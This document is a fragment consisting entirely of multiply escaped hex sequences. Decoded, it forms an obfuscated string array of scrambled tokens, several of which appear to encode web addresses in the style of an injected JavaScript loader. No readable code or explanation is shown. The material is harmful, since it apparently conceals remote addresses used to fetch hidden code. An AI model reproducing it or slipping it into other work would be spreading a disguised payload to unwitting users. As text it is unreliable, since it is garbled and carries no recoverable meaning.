\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c